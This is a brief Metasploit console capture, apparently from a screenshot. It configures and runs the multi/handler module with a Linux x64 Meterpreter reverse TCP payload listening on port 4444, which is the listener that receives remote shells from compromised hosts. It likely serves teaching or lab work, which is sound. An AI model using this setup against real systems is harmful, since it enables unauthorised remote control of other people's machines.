 msf6 exploit(multi/handler) > show options
Payload options (linux/x64/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  0.0.0.0          yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444